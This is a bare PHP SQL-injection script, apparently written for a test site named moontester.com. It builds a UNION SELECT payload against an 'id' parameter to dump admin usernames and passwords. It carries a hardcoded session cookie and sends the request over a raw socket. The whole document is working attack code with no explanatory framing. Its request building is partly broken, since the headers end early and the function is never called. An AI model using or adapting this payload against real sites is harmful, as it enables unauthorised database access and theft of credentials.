 <?php
$site="www.moontester.com";
$payload="article.php?id=-1%20union%20select%201,2,group_concat(0x7e,username,0x3a,password,0x7e)%20from%20admin";
$key ="PHPSESSID=gpcjcspj2oje5j3h2dtb8c8895";
function send_http($site,$payload,$key){
$fp = fsockopen($site, 80, $errno, $errstr, 30);
if (!$fp) {
echo "$errstr ($errno)<br />\n";
} else {
$out = "GET /{$payload} HTTP/1.1\r\n";
$out .= "Host:{$site} \r\n";
$out .= "Connection: keep-alive\r\n\r\n";
$out .="Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n";
$out .="Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r\n";
$out .="Cookie:{$key}\r\n";
fwrite($fp, $out);
while (!feof($fp)) {
$resp .=  fgets($fp, 1024);
}
fclose($fp);
return $resp;
}
}